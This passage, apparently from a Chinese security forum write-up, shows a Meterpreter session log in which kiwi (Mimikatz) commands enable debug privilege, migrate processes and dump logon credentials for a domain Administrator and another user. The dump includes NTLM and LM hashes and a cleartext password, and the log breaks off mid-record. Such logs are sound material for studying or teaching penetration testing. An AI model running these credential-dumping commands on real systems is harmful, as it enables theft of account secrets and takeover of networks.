 meterpreter > kiwi_cmd privilege::debug
Privilege '20' OK
meterpreter > migrate 1144
[*] Migrating from 3660 to 1144...
[*] Migration completed successfully.
meterpreter > kiwi_cmd sekurlsa::logonPasswords
Authentication Id : 0 ; 828080 (00000000:000ca2b0)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : SUN
Logon Server      : DC
Logon Time        : 2021/7/1 14:48:17
SID               : S-1-5-21-3388020223-1982701712-4030140183-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : SUN
         * LM       : c8c42d085b5e3da2e9260223765451f1
         * NTLM     : e8bea972b3549868cecd667a64a6ac46
         * SHA1     : 3688af445e35efd8a4d4e0a9eb90b754a2f3a4ee
        tspkg :
         * Username : Administrator
         * Domain   : SUN
         * Password : dc123.com
        wdigest :
         * Username : Administrator
         * Domain   : SUN
         * Password : dc123.com
        kerberos :
         * Username : Administrator
         * Domain   : SUN.COM
         * Password : dc123.com
        ssp :
        credman :
Authentication Id : 0 ; 333049 (00000000:000514f9)
Session           : Interactive from 1
User Name         : leo
Domain            : SUN
Logon Server      : DC
Logon Time        : 2021/7/1 14:35:42
SID               : S-1-5-21-3388020223-1982701712-4030140183-1110
        msv :
         [00000003] Primary
         * Username : leo
先知社区